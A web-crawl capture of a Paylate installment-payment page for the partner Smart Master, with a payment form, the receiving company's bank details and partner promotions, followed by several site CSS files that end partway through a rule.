							<img src="https://paylate.ru/wp-content/themes/paylate/assets/images/close-svgrepo-com.svg" alt="" height="20" style="vertical-align:initial;">
						</button>
					</header>
					<!-- Header -->
					<!-- Pay Section -->
					<section class="pay w-100 d-flex justify-content-center">
						<div class="container w-100 d-flex flex-column align-items-center">
							<div class="offline_online w-100 d-flex justify-content-around align-items-center">
								<a class="active" id="online">Онлайн-оплата</a>
								<a id="offline">Офлайн-оплата</a>
							</div>
							<form action="" class="pay_form d-none w-100 flex-column align-items-center">
								<div class="width-100 w-100 d-flex justify-content-center py-3">
									<img src="" style="width:150px;" alt="" class="logotip-for-pay">
								</div>
								<div class="row g-3 py-2 align-items-center justify-content-between w-100">
									<div class="col-auto">
										<label for="inputAccount" class="col-form-label">Лицевой счет</label>
									</div>
									<div class="input_container w-75 p-0">
										<input type="text" id="inputAccount" class="form-control ls"
											   aria-describedby="passwordHelpInline" />
										<script>
										$(document).ready(function(){
										  $(".ls").inputmask({ "mask": "9999999999"});
										});
										</script>
                                        <div class="error-account error"></div>
									</div>
								</div>
								<div class="row g-3 py-2 align-items-center justify-content-between w-100">
									<div class="col-auto">
										<label for="inputMoney" class="col-form-label"> Сумма к оплате
										</label>
									</div>
									<div class="input_container w-75 p-0">
										<input type="text" id="inputMoney" class="form-control money"
											   aria-describedby="passwordHelpInline" placeholder="0,00 ₽" value="100"/>
										<script>	
										Inputmask.extendAliases({
										rubble: {
										prefix: "",
										suffix: " ₽",
										groupSeparator: " ",
										alias: "currency",
										autoGroup: !0,
										positionCaretOnClick: "lvp",
										rightAlign: false,
										radixPoint: ",",
										digitsOptional: !2,
										digits: 2,
										}
										});
										$(document).ready(function(){	
										$(".money").inputmask({ alias : "rubble" });
										});
										</script>
                                        <div class="error-sum_1 error"></div>
									</div>
								</div>
								<!--div class="row g-3 py-2 align-items-center justify-content-between w-100">
									<div class="col-auto">
										<label for="inputTotal" class="col-form-label">Итого к оплате</label>
									</div>
									<div class="input_container w-75 p-0">
										<input type="text" readonly id="inputTotal" class="form-control total"
											   aria-describedby="passwordHelpInline" />
									</div>
								</div-->
								<div class="row g-3 py-2 align-items-center justify-content-between w-100">
									<div class="col-auto">
										<label for="inputFio" class="col-form-label">ФИО</label>
									</div>
									<div class="input_container w-75 p-0">
										<input type="text" readonly id="inputFio" class="form-control"
												aria-describedby="passwordHelpInline" />
									</div>
								</div>
								<div class="row g-3 py-2 align-items-center justify-content-between w-100">
									<div class="col-auto">
										<label for="inputPhone" class="col-form-label">Номер телефона</label>
									</div>
									<div class="input_container w-75 p-0">
										<input type="tel" id="inputPhone" class="form-control phone"
											   aria-describedby="passwordHelpInline" />
										<script>
										$.mask.definitions['h'] = "[0|1|2|3|4|5|6|7|9]"
										$(".phone").click(function(){
										  $(this).setCursorPosition(4);
										}).mask("+7 (h99) 999-99-99");
										</script>
                                        <div class="error-phone error"></div>
									</div>
								</div>
								<div class="row g-3 py-2 align-items-center justify-content-between w-100">
									<div class="col-auto">
										<label for="inputMail" class="col-form-label">Email</label>
									</div>
									<div class="input_container w-75 p-0">
										<input type="email" id="inputMail" class="form-control mail"
											   aria-describedby="passwordHelpInline" />
                                        <div class="error-mail error"></div>
									</div>
								</div>
								<div class="button_container w-100 d-flex justify-content-between align-items-center py-3">
									<a style="background:transparent;text-decoration: none;cursor:pointer;" class="comeback text-black border-0 d-flex align-items-center">
										<i class="fa-solid fa-chevron-left" style="font-size: 12px;margin: 0 10px;"></i>Назад</a>

                                    <input type="hidden" class="ip" value="3.16.13.240, 185.94.108.95" />
                                    <input type="submit" class="pay_btn btn text-white btn-danger" value="Оплатить" />
								</div>
							</form>

							<div class="pay_cards w-100 d-flex flex-column align-items-center">
								<div class="cards_images w-100 d-flex justify-content-around align-items-center">
																		<div class="image_container">
										<img src="https://paylate.ru/wp-content/uploads/2022/04/visa.svg" alt="">
									</div>
																		<div class="image_container">
										<img src="https://paylate.ru/wp-content/uploads/2022/04/mastercard.svg" alt="">
									</div>
																		<div class="image_container">
										<img src="https://paylate.ru/wp-content/uploads/2022/04/mir.svg" alt="">
									</div>
																	</div>
								<div class="pay_systems w-100 d-flex justify-content-around align-items-center">
																		<div
                                        class="pay_system w-100 d-flex justify-content-between align-items-center mb-3 mb-sm-0"
                                        id="pay_system-4payments"
                                        data-name="4payments"
                                        data-action="https://paylate.ru/API/Clients/Acquiring/DFI/init.php"
                                        data-percent="2.4"
                                    >
										<div class="btn-image-container" style="margin-right:0px;">
											<img src="https://paylate.ru/wp-content/uploads/2023/03/4payments.png" alt="4payments" style="width:100px;" />
										</div>
										<div class="text_container">
											<h3>2.4</h3>
										</div>
									</div>
																	</div>
							</div>
							<div class="pay_offline_wrapper d-none w-100 d-flex flex-column">
								<div class="pay_offline_container w-100 d-flex flex-column align-items-center">
									<div class="pay_offline">
										<h5>Оплата в любом банке по реквизитам:</h5>
																				<div class="requisit_container w-100 d-flex justify-content-start align-items-center flex-wrap">
											<div class="requisit_first d-flex justify-content-start">Наименование платежа:</div>
											<div class="requisit_second d-flex justify-content-start"> Л/С ХХХХХХХ. НДС не облагается.</div>
										</div>
										<hr>																				<div class="requisit_container w-100 d-flex justify-content-start align-items-center flex-wrap">
											<div class="requisit_first d-flex justify-content-start">Получатель:</div>
											<div class="requisit_second d-flex justify-content-start">ООО "Технологические Сервисы"</div>
										</div>
										<hr>																				<div class="requisit_container w-100 d-flex justify-content-start align-items-center flex-wrap">
											<div class="requisit_first d-flex justify-content-start">ИНН/КПП:</div>
											<div class="requisit_second d-flex justify-content-start">5047229388 / 504701001</div>
										</div>
										<hr>																				<div class="requisit_container w-100 d-flex justify-content-start align-items-center flex-wrap">
											<div class="requisit_first d-flex justify-content-start">ОГРН:</div>
											<div class="requisit_second d-flex justify-content-start">1195081056939</div>
										</div>
										<hr>																				<div class="requisit_container w-100 d-flex justify-content-start align-items-center flex-wrap">
											<div class="requisit_first d-flex justify-content-start">р/с:</div>
											<div class="requisit_second d-flex justify-content-start">40702810564000279118 в ПАО «ФИНСТАР БАНК»</div>
										</div>
										<hr>																				<div class="requisit_container w-100 d-flex justify-content-start align-items-center flex-wrap">
											<div class="requisit_first d-flex justify-content-start">БИК:</div>
											<div class="requisit_second d-flex justify-content-start">044030757</div>
										</div>
										<hr>																				<div class="requisit_container w-100 d-flex justify-content-start align-items-center flex-wrap">
											<div class="requisit_first d-flex justify-content-start">к/с:</div>
											<div class="requisit_second d-flex justify-content-start">30101810600000000757</div>
										</div>
																													</div>
								</div>
								<div class="banks row w-100 d-flex justify-content-between">
																		<div class="bank col-md-6 d-flex flex-column align-items-center justify-content-end cursor-pointer" onclick="window.open('https://www.rncb.ru/ofisy-i-bankomaty/partners/', '_blank');">
										<img src="https://paylate.ru/wp-content/uploads/2024/07/139b1f51c0ec42bf973c197c4efbe30d.png" alt="">
										<footer
												class="bank_footer w-100 d-flex justify-content-between align-items-center p-3">
											<div class="location d-flex align-items-center">
												<img src="https://paylate.ru/wp-content/themes/paylate/assets/images/location-pin-svgrepo-com.svg" width="15"
													 alt="">
												<p>Банкоматы</p>
											</div>
											<div class="commission">
												<p>Комиссия 0%</p>
											</div>
										</footer>
									</div>
																		<div class="bank col-md-6 d-flex flex-column align-items-center justify-content-end cursor-pointer" onclick="window.open('https://elecsnet.ru/terminals/', '_blank');">
										<img src="https://paylate.ru/wp-content/uploads/2023/03/lxnet.jpg" alt="">
										<footer
												class="bank_footer w-100 d-flex justify-content-between align-items-center p-3">
											<div class="location d-flex align-items-center">
												<img src="https://paylate.ru/wp-content/themes/paylate/assets/images/location-pin-svgrepo-com.svg" width="15"
													 alt="">
												<p>Терминалы</p>
											</div>
											<div class="commission">
												<p>Комиссия 0%</p>
											</div>
										</footer>
									</div>
																	</div>
							</div>
							<!--div class="text_container my-3 text-center">
								<a id="red-text">Держателям счетов Альфа банка, ВТБ,Тинькофф Банка, Webmoney</a>
							</div-->
						</div>
					</section>
					<!-- Pay Section -->
				</div>
			</div>
		</div>
		<!-- Modal -->
  <!-- Oldi Wrapper -->
<section class="oldi_wrapper w-100 d-flex justify-content-center">
	<div class="container-md">
		<div class="proposals_container w-100 d-flex justify-content-around align-items-start">
						<div class="proposal d-flex flex-column align-items-center">
				<div class="image_container">
					<img src="https://paylate.ru/wp-content/uploads/2022/04/cart.svg" alt="" />
				</div>
				<div class="text w-100 d-flex flex-column align-items-center">
					<h3>Магазины</h3>
					<p>1000+ онлайн и офлайн магазинов с оплатой в рассрочку Paylate</p>
				</div>
				<img id="hover" src="/assets/images/hover_proposal.svg" alt="" />
			</div>
						<div class="proposal d-flex flex-column align-items-center">
				<div class="image_container">
					<img src="https://paylate.ru/wp-content/uploads/2022/04/player.svg" alt="" />
				</div>
				<div class="text w-100 d-flex flex-column align-items-center">
					<h3>Paylate Shop</h3>
					<p>100 000 товаров по низким ценам в рассрочку до 120* дней </p>
				</div>
				<img id="hover" src="/assets/images/hover_proposal.svg" alt="" />
			</div>
						<div class="proposal d-flex flex-column align-items-center">
				<div class="image_container">
					<img src="https://paylate.ru/wp-content/uploads/2022/04/airplane.svg" alt="" />
				</div>
				<div class="text w-100 d-flex flex-column align-items-center">
					<h3>PayLate Путешествия</h3>
					<p>Самые выгодные туры и авиабилеты с возможностью оплаты в рассрочку</p>
				</div>
				<img id="hover" src="/assets/images/hover_proposal.svg" alt="" />
			</div>
					</div>
		<!-- About Product Section -->
		<section class="about_product w-100 d-flex justify-center">
			<div class="container d-flex justify-content-center">
				<div class="about_container w-100 d-flex flex-column align-items-center">
					<div class="button_and_category w-100 d-flex justify-content-start">
						<div class="btn_container w-75 d-flex justify-content-between">
							<button class="back p-2" onclick="document.location='https://paylate.ru/search/';"><i class="fa-solid fa-chevron-left"></i> Все партнеры</button>
							<div class="category w-100 d-flex justify-content-center align-items-center">
								<p>Обучение</p>
							</div>
						</div>
					</div>
					<div class="text_container w-100 text-center d-flex flex-column align-items-center">
						<h1>Smart Master</h1>
						<div class="image_container w-100">
							<img src="https://paylate.ru/wp-content/uploads/2022/05/196-—-kopiya-7.png" alt="">
						</div>
						<h3></h3>
						<p></p>
					</div>
					<div class="button_container w-100 d-flex justify-content-between align-items-center">
						<button class="w-100 d-flex justify-content-center" onclick="document.location='';">
							<div class="text_container d-flex align-items-center">
								<img src="/assets/images/globe.svg" width="20" alt="">
								<p></p>
							</div>
						</button>

						<button class="w-100 d-flex justify-content-center" onclick="document.location='';">
							<div class="text_container d-flex align-items-center">
								<img src="/assets/images/store.svg" width="20" alt="">
								<p></p>
							</div>
						</button>
					</div>
				</div>
			</div>
		</section>
		<!-- About Product Section -->

		<!-- Proposition Product -->
				<!-- Proposition Product -->
		<div class="text_container text-center" id="poh_magazin">
			<h3>Похожие магазины</h3>
		</div>
		

--- FILE ---
content_type: text/css
request_url: https://paylate.ru/wp-content/themes/paylate/assets/styles/css/oldi.css?time=1769795937
body_size: 1487
content:
@import url("../css/footer.css");@import url("../css/header.css");@import url("../css/hero.css");@import url("../css/content.css");@import url("../css/main.css");@import url("../css/pop.css");.oldi_wrapper{background-image:url("../../images/bg_oldi_1.svg");background-size:cover;background-repeat:no-repeat;background-position:bottom;background-position-x:center;height:auto}@media screen and (max-width:425px){.oldi_wrapper .container-md{padding:0}}.oldi_wrapper .about_product .about_container{max-width:755px;position:relative}@media screen and (max-width:425px){.oldi_wrapper .about_product .about_container .button_and_category{display:none !important}}.oldi_wrapper .about_product .about_container .button_and_category .btn_container{max-width:59%}.oldi_wrapper .about_product .about_container .button_and_category .btn_container .back{border:none;background:transparent}.oldi_wrapper .about_product .about_container .button_and_category .btn_container .category{width:100%;max-width:fit-content;border-radius:20px;border:1px solid #848484;color:#848484;padding:8px 20px;transition:all 0.3s;margin:5px 3px;cursor:pointer}.oldi_wrapper .about_product .about_container .button_and_category .btn_container .category:hover{background:#848484;color:#ffffff}.oldi_wrapper .about_product .about_container .button_and_category .btn_container .category p{font-style:normal;font-weight:400;font-size:12px;line-height:16px;text-transform:uppercase;margin:0}.oldi_wrapper .about_product .about_container .text_container{max-width:765px}@media screen and (max-width:768px){.oldi_wrapper .about_product .about_container .text_container{max-width:600px}}.oldi_wrapper .about_product .about_container .text_container h1{font-style:normal;font-weight:700;font-size:51.1097px;padding:17px 0;border-bottom:5px solid #ee0d47}@media screen and (max-width:768px){.oldi_wrapper .about_product .about_container .text_container h1{font-size:30px}}.oldi_wrapper .about_product .about_container .text_container h3{font-style:normal;font-weight:700;font-size:24px;margin:25px 0}@media screen and (max-width:768px){.oldi_wrapper .about_product .about_container .text_container h3{font-size:20px;margin:15px 0}}.oldi_wrapper .about_product .about_container .text_container p{font-style:normal;font-weight:400;font-size:24px;line-height:26px}@media screen and (max-width:768px){.oldi_wrapper .about_product .about_container .text_container p{font-size:20px}}.oldi_wrapper .about_product .about_container .button_container{margin-top:50px}@media screen and (max-width:425px){.oldi_wrapper .about_product .about_container .button_container{flex-direction:column;margin-top:0}}.oldi_wrapper .about_product .about_container .button_container button{max-width:350px;border:none;outline:none;background:linear-gradient(270.05deg, #eb2757 0.67%, #eb315f 50.96%, #eb164b 99.33%);border-radius:40px;padding:20px 0}@media screen and (max-width:425px){.oldi_wrapper .about_product .about_container .button_container button{padding:10px 0;margin:5px 0 !important}}@media screen and (max-width:768px){.oldi_wrapper .about_product .about_container .button_container button{margin:0 10px}}.oldi_wrapper .about_product .about_container .button_container button .text_container{color:#ffffff}.oldi_wrapper .about_product .about_container .button_container button .text_container p{margin:0 10px;font-style:normal;font-weight:400;font-size:24px}@media screen and (max-width:768px){.oldi_wrapper .about_product .about_container .button_container button .text_container p{font-size:20px}}@media screen and (max-width:425px){.oldi_wrapper .about_product .about_container .button_container button .text_container p{font-size:15px}}@media screen and (max-width:768px){.oldi_wrapper .about_product .about_container .image_container{margin-top:20px}}.oldi_wrapper .about_product .about_container .image_container img{width:100%;max-width:20%;position:absolute;top:18%;right:0}@media screen and (max-width:768px){.oldi_wrapper .about_product .about_container .image_container img{max-width:50%;position:static}}.oldi_wrapper .proposition{margin:0}@media screen and (max-width:425px){.oldi_wrapper .proposition .container{padding:0 !important}}.oldi_wrapper .proposition .container .text_container{margin:10px 0}@media screen and (max-width:425px){.oldi_wrapper .proposition .container .text_container{margin:20px 0 10px}}.oldi_wrapper .proposition .container .text_container .image_container{max-width:22px}.oldi_wrapper .proposition .container .text_container .image_container img{width:100%;position:unset}.oldi_wrapper .proposition .container .text_container h3{font-style:normal;font-weight:400;font-size:35.0385px;margin:0}.oldi_wrapper .proposition .container .text_container.text_container_1{margin-bottom:-10px}.oldi_wrapper .proposition .container .image_container{margin:50px 0}@media screen and (max-width:425px){.oldi_wrapper .proposition .container .image_container{margin:10px 0}}.oldi_wrapper .proposition .container .image_container img{width:100%;object-fit:cover}.oldi_wrapper .proposition .container .image_container.image_container_1{margin:20px 0}.oldi_wrapper .owl-stage{height:100%;display:flex}.oldi_wrapper .owl-item{display:flex;justify-content:center}.oldi_wrapper .owl-nav{display:flex;justify-content:space-between}.oldi_wrapper .owl-prev{position:absolute;top:45%;left:-4%;width:40px;height:40px;border-radius:50%;-webkit-box-shadow:5px 5px 7px -1px rgba(0, 0, 0, 0.2);box-shadow:5px 5px 7px -1px rgba(0, 0, 0, 0.2)}@media screen and (max-width:425px){.oldi_wrapper .owl-prev{left:-15px}}.oldi_wrapper .owl-prev span{font-size:31px;line-height:1;color:#9e9e9e;opacity:0.75;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:url("../../images/slider_arrows_big.svg")}.oldi_wrapper .owl-next{transform:rotateY(180deg);position:absolute;top:45%;right:-4%;width:40px;height:40px;border-radius:50%;-webkit-box-shadow:5px 5px 7px -1px rgba(0, 0, 0, 0.2);box-shadow:5px 5px 7px -1px rgba(0, 0, 0, 0.2)}@media screen and (max-width:425px){.oldi_wrapper .owl-next{right:-15px}}.oldi_wrapper .owl-next span{font-size:31px;line-height:1;color:#9e9e9e;opacity:0.75;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:url("../../images/slider_arrows_big.svg")}.installment{margin:100px 0 0}.installment .container .text_container{max-width:790px;text-align:center}.installment .container .text_container h3{font-style:normal;font-weight:700;font-size:41.7px}@media screen and (max-width:768px){.installment .container .text_container h3{font-size:30px}}.installment .container .text_container h3 a{color:#ec1848}.installment .container .text_container p{font-style:normal;font-weight:400;font-size:24px}@media screen and (max-width:768px){.installment .container .text_container p{font-weight:400;font-size:20px;line-height:28px}}.proposals .proposals_container{margin:0 0 50px}@media screen and (max-width:768px){.proposals .proposals_container{flex-wrap:wrap;justify-content:center !important}}.proposals .proposals_container .proposal{padding:25px 0;position:relative;cursor:pointer}@media screen and (max-width:425px){.proposals .proposals_container .proposal{margin:20px 0;padding:0}}.proposals .proposals_container .proposal .image_container{max-width:70px;max-height:fit-content;margin-bottom:20px}.proposals .proposals_container .proposal .image_container img{width:100%;object-fit:cover}.proposals .proposals_container .proposal .text{max-width:280px}.proposals .proposals_container .proposal .text h3{font-style:normal;font-weight:400;font-size:24px;text-align:center;letter-spacing:0.24px;margin:12px 0;transition:all 0.3s}@media screen and (max-width:425px){.proposals .proposals_container .proposal .text h3{font-size:20px}}.proposals .proposals_container .proposal .text p{font-style:normal;font-weight:400;font-size:17px;text-align:center;letter-spacing:0.17px}#poh_magazin h3{font-style:normal;font-weight:400;font-size:35.0385px;margin-bottom:50px}

--- FILE ---
content_type: text/css
request_url: https://paylate.ru/wp-content/themes/paylate/assets/styles/css/footer.css
body_size: 1084
content:
.footer {
    padding: 50px 0;
    background-color: #f6f7f8
}

a {
    text-decoration: none!important;
	color:#111111!important;
}

a:hover {
    text-decoration: none!important;
	color:#eb164b!important;
}

@media screen and (max-width:768px) {
    .footer {
        padding: 2rem 0
    }
}

@media screen and (max-width:768px) {
    .footer .container .columns {
        display: none !important
    }
}

.footer .container .columns .column {
    color: #303238;
	width: 20%;
}

.footer .container .columns .column h4 {
    margin-bottom: 10px;
    font-style: normal;
    font-weight: 700;
    font-size: 20px;
    border-bottom: 2px solid #ed1049;
    width: fit-content;
	padding-bottom: 2px;
}

.footer .container .columns .column p {
    margin: 0;
    font-style: normal;
    font-weight: 400;
    font-size: 17px;
    cursor: pointer;
    transition: all 0.3s
}

.footer .container .columns .column p:hover {
    color: #ee0d47
}

.footer .container .footer_info {
    font-style: normal;
    font-weight: 400;
    font-size: 12px;
    color: #797d80;
	line-height: 2;
}

@media screen and (max-width:768px) {
    .footer .container .footer_info {
        font-size: 12px;
    	line-height: 1.6;
    }
}

@media screen and (max-width:768px) {
    .footer .container .subscribtion {
        display: flex;
        flex-direction: column !important
    }
}

@media (max-width:768px) {
    .footer .container .subscribtion .col_1 {
        width: 100% !important;
        display: flex;
        flex-direction: column !important
    }
}

.footer .container .subscribtion .col_1 .sml_subscribe {
    display: flex;
    align-items: center;
    flex-wrap: wrap
}

.footer .container .subscribtion .col_1 .sml_subscribe .sml_email {
    width: calc(100% - 238px)
}

@media (max-width:991px) {
    .footer .container .subscribtion .col_1 .sml_subscribe .sml_email {
        width: 100%
    }
}

@media (max-width:991px) {
    .footer .container .subscribtion .col_1 .sml_subscribe .sml_submit {
        width: 100%
    }
}

.footer .container .subscribtion .col_1 .sml_subscribe .sml_name,
.footer .container .subscribtion .col_1 .sml_subscribe .sml_emaillabel,
.footer .container .subscribtion .col_1 .sml_subscribe .sml_thankyou {
    display: none
}

.footer .container .subscribtion .col_1 .sml_subscribe p {
    margin-bottom: 0
}

.footer .container .subscribtion .col_1 input {
    border: none;
    border-radius: 8px;
    box-shadow: none;
    line-height: 43px;
    padding: 0 15px;
    width: 100%;    
	border: 1px solid #e5e5e5;
}

.footer .container .subscribtion .col_1 input:focus {
    border: none;
    box-shadow: unset;
    outline: none
}

.footer .container .subscribtion .col_1 .btn {
    line-height: 41px;
    padding: 0 13px;
    margin-left: 15px;
    width: auto;
    background-color: transparent !important;
    transition: all 0.3s;
    color: black !important;
    border-radius: 8px;
    -webkit-box-shadow: 4px 0px 7px -1px #ADADAD;
    box-shadow: 4px 0px 7px -1px #ADADAD;
    border: 1px solid #ee0d47
}

.footer .container .subscribtion .col_1 .btn:hover {
    border: 1px solid #ee0d47
}

@media (max-width:991px) {
    .footer .container .subscribtion .col_1 .btn {
        margin-left: 0px;
        margin-top: 15px;
        margin-bottom: 30px;
        width: 100%
    }
}

.footer .container .subscribtion .col_1 .image_container img {
    position: unset;
    transform: unset
}

@media screen and (max-width:768px) {
    .footer .container .subscribtion .col_1 .image_container {
        display: none
    }
}

@media screen and (max-width:768px) {
    .footer .container .subscribtion .pay_container {
        width: 100% !important;
        display: flex;
        justify-content: space-between
    }
	
	.row {
    --bs-gutter-x: .0rem!important;
	}
}

.footer .container .subscribtion .pay_container .btn {
    background: linear-gradient(270.05deg, #eb2757 0.67%, #eb315f 50.96%, #eb164b 99.33%);
    -webkit-box-shadow: 4px 0px 7px -1px #ADADAD;
    box-shadow: 4px 0px 7px -1px #ADADAD;
    transition: all 0.3s;
    padding: 10px 10px;
    border-radius: 5px;
    border: none
}

@media screen and (max-width:600px) {
    .footer .container .subscribtion .pay_container .btn {
        font-size: 11px !important
    }
}

.footer .container .subscribtion .pay_container p,
.footer .container .subscribtion .pay_container span {
    margin: 0 10px;
    font-style: normal;
    font-weight: 400;
    font-size: 17px;
	cursor:pointer;
}

@media screen and (max-width:768px) {

    .footer .container .subscribtion .pay_container p,
    .footer .container .subscribtion .pay_container span {
        margin: 0 5px 0 5px;
    }
}

.text-white,
.text-white * {
    color: white !important
}

.social {
	padding:3px;
}

.social-container {
	display: inherit;
    margin-top: auto;
    margin-bottom: auto;
}

--- FILE ---
content_type: text/css
request_url: https://paylate.ru/wp-content/themes/paylate/assets/styles/css/header.css
body_size: 3072
content:
.header {
    background: #ffffff;
    font-style: normal;
    font-weight: 400;
    font-size: 13px
}

.header p,
.header .contacts_container .bordered {
    margin: 0;
    color: #000000;
    opacity: 65%
}

.header .link_container {
    width: 100%;
    max-width: 56%
}

.header .link_container p,
.header .link_container .contacts_container .bordered,
.header .contacts_container .link_container .bordered {
    margin: 0;
    color: #000000;
    opacity: 1
}

.header .link_container a {
    border: none;
    text-decoration: none;
    color: #000000;
    opacity: 65%;
    transition: all 0.3s;
    margin: 0 10px
}

.header .link_container a:hover,
.header .link_container a:first-child {
    border-bottom: 2px solid #ed1049;
    color: #000000;
    opacity: 1;
    padding-bottom: 2px
}

.header .contacts_container {
    width: fit-content
}

.header .contacts_container p,
.header .contacts_container .bordered {
    margin: 0;
    padding: 0;
    color: #000000;
    opacity: 1;
    text-decoration: none
}

.header .contacts_container a {
    border: none;
    text-decoration: none;
    color: #000000;
    opacity: 65%;
    transition: all 0.3s;
    margin-right: 0;
    margin-left: 20px
}

.header .contacts_container a:hover {
    color: #000000;
    opacity: 1
}

.header .contacts_container i {
    opacity: 35%
}

.header .contacts_container .bordered {
    text-decoration: underline
}

.pb-1 {
    padding-bottom: 0.85rem!important;
}

.paylate_old_wrapper {
	background-color:#eef0f0;
	text-align:center;
	padding-top: 1rem;
	font-size:14px;
	border-radius: 5px;
    margin-bottom: 10px;
    border-style: solid;
    border-width: 1px 1px 1px 1px;
    border-color: #ECECEC;
	position: sticky;
    top: 5px;
	z-index:100000;
}

.grecaptcha-badge {visibility: hidden;}

.paylate_old_wrapper p{
	padding-top: 0rem;
}

.paylate_old_desktop{
	display:flex;
	justify-content:center;
	padding: 0 55px 0 55px;
}

.paylate_old_mobile {
	display:none;
	justify-content:center;
	padding: 0 55px 0 55px;
}

.paylate_link{
	display:flex;
}
/*logo_container {
	margin-top: -15px;
}
*/
@media screen and (max-width:1024px) {
    .header {
        display: none !important
    }

}

@media (min-width:1401px) {
    .header .container {
        padding: 0 70px
    }
}

.advantages {
    margin: 0 !important
}

.advantages .text_container {
    max-width: 760px;
    padding: 0 30px
}

@media screen and (max-width:425px) {
    .advantages .text_container {
        margin: 0
    }
	
	.my-3 {
    display: flex!important;
    text-align: center!important;
	}
	
}

.advantages .text_container h3 {
    font-style: normal;
    font-weight: 700;
    line-height: 40px;
    margin: 20px 0
}

@media screen and (max-width:425px) {
    .advantages .text_container h3 {
        margin: 40px 0 0
    }
}

.advantages .text_container p,
.advantages .text_container .header .contacts_container .bordered,
.header .contacts_container .advantages .text_container .bordered {
    font-style: normal;
    font-weight: 400;
    font-size: 24px;
    line-height: 30px;
    margin: 10px 0
}

@media screen and (max-width:425px) {

    .advantages .text_container p,
    .advantages .text_container .header .contacts_container .bordered,
    .header .contacts_container .advantages .text_container .bordered {
        font-size: 19px;
        line-height: 22px
    }
}

@media screen and (max-width:768px) {
    .advantages .container {
        flex-wrap: wrap;
        margin: 20px 0
    }
	
	.paylate_old_wrapper {
	text-align:left;
	font-size:12px;
	}
	
	.paylate_old_wrapper p{
	font-size:12px;
	width: 100%;
	margin-bottom: 0.5rem!important;	
	}
	
	.paylate_link {
    display: flex;
    width: 30%;
    align-items: center;
	text-align:center;
	}
	
	.paylate_old_desktop{
	display:none;
	}
	
	.paylate_old_mobile {
	display:flex;
	justify-content:center;
	padding: 0 20px 0 20px;
	}
	
}

@media screen and (max-width:425px) {
    .advantages .container {
        padding: 0 15px !important
    }
	.paylate_old_wrapper {
	text-align:left;
	font-size:12px;
	padding-top: 10px!important;	
	}
	
	.paylate_old_wrapper p{
	padding-top: 0rem;
	font-size:10px;
	line-height:1.2;
	width: 100%;
	}
	.paylate_link {
    display: flex;
    width: inherit;
    align-items: inherit;
	text-align:left;
	}
}
@media screen and (min-width:370px) and (max-width: 1399.98px) {
	.paylate_old_desktop {
    padding: 5px 0 0 0!important;
	text-align:center;
}
}

.advantages .container .column {
    margin: 40px 0
}

@media screen and (max-width:768px) {
    .advantages .container .column {
        width: 100% !important;
        margin: 0
    }
}

@media screen and (max-width:425px) {
    .advantages .container .column {
        flex-wrap: wrap
    }
}

@media screen and (max-width:425px) {
    .advantages .container .column .advantage_card {
        max-width: 160px
    }
}

.advantages .container .column .advantage_card .image_container {
    max-width: 55px
}

.advantages .container .column .advantage_card .image_container img {
    width: 100%;
    height: 50px
}

.advantages .container .column .advantage_card .text_container {
    max-width: 300px;
    margin: 30px 0;
   /* padding: 0;*/
}

.advantages .container .column .advantage_card .text_container p,
.advantages .container .column .advantage_card .text_container .header .contacts_container .bordered,
.header .contacts_container .advantages .container .column .advantage_card .text_container .bordered {
    font-style: normal;
    font-weight: 400;
    font-size: 17px;
    margin: 0
}

@media screen and (max-width:425px) {

    .advantages .container .column .advantage_card .text_container p,
    .advantages .container .column .advantage_card .text_container .header .contacts_container .bordered,
    .header .contacts_container .advantages .container .column .advantage_card .text_container .bordered {
        font-size: 15px;
        line-height: 22px
    }
}

.cards_slider {
    margin-bottom: 100px
}

@media (max-width:600px) {
    .cards_slider {
        margin-bottom: -35px
    }
}

.cards_slider .container .cards {
    background: transparent
}


@media (max-width:600px) {
    .cards_slider .container .cards {
        width: 100vw !important;
        transform: translatex(-50%);
        left: 50%;
        margin-top: 20px
		margin-bottom: -25px;
    }
}

.cards_slider .container .cards .card,
.cards_slider .container .cards .card-big,
.cards_slider .container .cards .cards_container .card-big,
.cards_container .cards_slider .container .cards .card-big {
    width: 100%;
    display: flex;
    flex-direction: column;
    justify-content: space-around;
    align-items: center;
    max-width: 300px;
    margin-bottom: 25px;
    -webkit-box-shadow: 0px 0px 8px 0px rgba(34, 60, 80, 0.15);
    -moz-box-shadow: 0px 0px 8px 0px rgba(34, 60, 80, 0.15);
    box-shadow: 0px 0px 8px 0px rgba(34, 60, 80, 0.15);
    border-radius: 18px;
    background: #f7f7f7;
   	/*margin: 5px;*/
    overflow: hidden;
    border: none
}

.cards_slider .container .cards .card .card_header,
.cards_slider .container .cards .card-big .card_header,
.cards_slider .container .cards .cards_container .card-big .card_header,
.cards_container .cards_slider .container .cards .card-big .card_header {
    background: #ffffff;
    max-height: 160px;
    display: flex;
    align-items: center;
    justify-content: center;
    height: 155px;
    padding: 0 20px;
    margin-top: -2px
}

.cards_slider .container .cards .card .card_header .text_container h3,
.cards_slider .container .cards .card-big .card_header .text_container h3,
.cards_slider .container .cards .cards_container .card-big .card_header .text_container h3,
.cards_container .cards_slider .container .cards .card-big .card_header .text_container h3 {
    font-size: 17px;
    font-weight: 400;
    margin: 0 10px
}

.cards_slider .container .cards .card .card_header .image_container,
.cards_slider .container .cards .card-big .card_header .image_container,
.cards_slider .container .cards .cards_container .card-big .card_header .image_container,
.cards_container .cards_slider .container .cards .card-big .card_header .image_container {
    display: flex;
    align-items: center;
    width: 100%;
    max-width: 245px;
    min-width: 175px;
    margin: 15px 0
}

.cards_slider .container .cards .card .card_header .image_container img,
.cards_slider .container .cards .card-big .card_header .image_container img,
.cards_slider .container .cards .cards_container .card-big .card_header .image_container img,
.cards_container .cards_slider .container .cards .card-big .card_header .image_container img {
    width: 100%
}

.cards_slider .container .cards .card .text_container a,
.cards_slider .container .cards .card-big .text_container a,
.cards_slider .container .cards .cards_container .card-big .text_container a,
.cards_container .cards_slider .container .cards .card-big .text_container a {
    color: black
}

.cards_slider .container .cards .card .text_container h3,
.cards_slider .container .cards .card-big .text_container h3,
.cards_slider .container .cards .cards_container .card-big .text_container h3,
.cards_container .cards_slider .container .cards .card-big .text_container h3 {
    font-style: normal;
    font-weight: 400;
    font-size: 17px;
    margin-bottom: 30px
}

.cards_slider .container .cards .card .text_container h2,
.cards_slider .container .cards .card-big .text_container h2,
.cards_slider .container .cards .cards_container .card-big .text_container h2,
.cards_container .cards_slider .container .cards .card-big .text_container h2 {
    font-style: normal;
    font-weight: 700;
    font-size: 23px
}

.cards_slider .container .cards .card .text_container .price,
.cards_slider .container .cards .card-big .text_container .price,
.cards_slider .container .cards .cards_container .card-big .text_container .price,
